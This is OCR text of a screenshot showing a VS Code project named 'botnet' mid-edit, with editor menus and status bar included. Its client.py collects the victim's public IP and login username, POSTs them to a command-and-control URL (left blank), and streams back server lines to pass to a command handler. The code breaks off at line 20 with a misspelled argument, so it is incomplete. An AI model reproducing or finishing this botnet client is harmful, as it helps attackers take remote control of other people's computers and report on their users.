 File Edit Selection View Go Run Terminal Help
botnet
EXPLORER
BOTNET
client.py 1
server.py
server.py
client.py 1
Settings
client.py > listen
1 import requests
2 from datetime import datetime
3 from threading import Thread
4 import os
5
6
7 CONN_URL = ""
8
9 id = int(datetime.now().timestamp())
10 ip = requests.get("https://api.ipify.org").text
11 username = os.getlogin()
12 data = {"ip": ip, "id": id, "username": username}
13
14 def listen():
15 response = requests.post(CONN_URL, json=data, stream=True)
16 for line in response.iter_lines():
17 if line:
18 line = line.decode("utf-8")
19 if line.startswith("null") == False:
20 cmd_rec(liste)
listen
def listen() -> None
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\alext\Desktop\botnet>
OUTLINE
TIMELINE
0 1 0
Ln 20, Col 30 Spaces: 4 UTF-8 CRLF Python 3.9.6 64-bit
Type here to search
15:57
17.05.2024